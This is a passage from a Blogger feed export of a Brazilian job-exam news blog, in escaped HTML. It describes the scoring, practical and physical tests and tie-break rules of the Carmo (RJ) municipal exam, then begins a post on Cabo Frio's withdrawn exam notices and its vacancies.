style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EConhecimentos Pedagógicos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara todos os cargos, a prova será composta por 40 questões e, além de obter a nota mínima exigida, para aprovação é necessário não zerar nenhuma disciplina da prova.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESomente será permitido ao candidato se retirar do local da prova após uma hora de seu início. Para levar o caderno de questões, é necessário aguardar, pelo menos, duas horas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva de títulos\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPoderão concorrer na prova de títulos os candidatos aos cargos de Coordenador Pedagógico e Professor (todos, inclusive com ensino médio).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa valerá 20 pontos e possui caráter classificatório, sendo computados apenas os títulos dos candidatos aprovados na prova objetiva. Confira os critérios de pontuação:\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003ETítulo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003EPontuação\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECurso de aperfeiçoamento com carga horária mínima de 120 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E1 ponto\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGraduação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E2 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EEspecialização (pós-graduação lato sensu) com carga horária mínima de 360 horas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E4 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E6 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E7 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETodos os títulos deverão ser relacionados à área do cargo em disputa e não serão considerados aqueles que forem requisitos para ingresso. O candidato poderá apresentar apenas um título em cada uma das categorias listadas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva prática\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova prática será realizada apenas pelos candidatos aos cargos de Motorista, Operador de Máquinas Pesadas e Tratorista, desde que aprovados na prova objetiva e classificados em até duas vezes o número de vagas ofertadas, além de todos os candidatos PCD (também aprovados na prova objetiva).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa possui caráter eliminatório e classificatório, valendo até 20 pontos. A nota mínima para aprovação é de 10 pontos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENa prova prática, o candidato deverá:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar manobras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar procedimentos práticos de funcionamento do veículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMostrar a funcionalidade dos equipamentos internos do veículo.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETeste de aptidão física\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa exclusiva para Guarda Municipal, desde que aprovados na prova objetiva e classificados até a 20ª posição, além de todos os candidatos PCD (também aprovados na prova objetiva), essa prova possui caráter apenas eliminatório.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira os testes que fazem parte desse exame:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos sobre o solo em apoio no banco (apenas para as candidatas do sexo feminino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos em apoio de frente sobre o solo (apenas para os candidatos do sexo masculino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EResistência abdominal;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 50 metros;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 12 minutos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs critérios de aprovação variam conforme o sexo e idade. Confira os detalhes no edital.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECritérios de desempate\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm caso de empate na pontuação obtida por candidatos, serão adotados os seguintes critérios de desempate, nesta ordem:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com idade igual ou superior a 60 anos, conforme o disposto no Estatuto do Idoso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato de maior idade;\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Específicos, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Língua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Gerais, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Matemática, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ESorteio.\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade do certame\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso terá validade de dois anos, a contar da data de sua homologação, podendo ser prorrogada uma única vez, por igual período, conforme necessidade da Prefeitura.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMais informações do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara mais informações sobre o concurso, acesse o edital completo publicado no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do IAN\u003C\/a\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ - \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook - \u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin - \u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8980488487550104169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html","title":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s72-w400-h261-c\/portal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6365534145305216971"},"published":{"$t":"2020-10-19T11:36:00.005-03:00"},"updated":{"$t":"2020-10-19T11:41:55.691-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s1140\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1140\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/w640-h342\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs quatro editais referentes ao\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Cabo Frio\u003C\/strong\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E, no Rio de Janeiro, foram retirados da página oficial da organizadora. O objetivo do certame é contratar profissionais de diversos níveis de escolaridade. Juntos os editais somam 985 vagas.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EA seleção está sendo executada pelo Instituto Brasileiro de Administração Municipal - IBAM. O motivo alegado para a retirada dos regulamentos foi \"técnico-operacional\".\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EOs quatro editais foram divulgados no dia 07 de outubro de 2020. Contudo, um dia depois (quinta-feira, 08\/10), os documentos foram retirados. Qualquer novidade a gente atualiza o conteúdo para você!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EApostilas para a Prefeitura de Cabo Frio:\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-agente-postura?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAgente de Postura\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-orientador-educacional?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EOrientador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-enfermeiro-i--iii?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EEnfermeiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cozinheiro?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECozinheiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-inspetor-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInspetor\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-tecnico-enfermagem?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETéc. em Enfermagem\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-secretario-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ESecretário Escolar\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cuidador?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECuidador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-auxiliar-classe?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAux. de Classe\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas no concurso Prefeitura de Cabo Frio\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 01\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEste edital abre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E63 vagas\u003C\/strong\u003E\u0026nbsp;para Professores dos anos finais do Ensino Fundamental e do Ensino Médio. As oportunidades são para as áreas de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Ciências) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Educação Artística) – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Geografia) – 03 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (História) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Inglês) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; 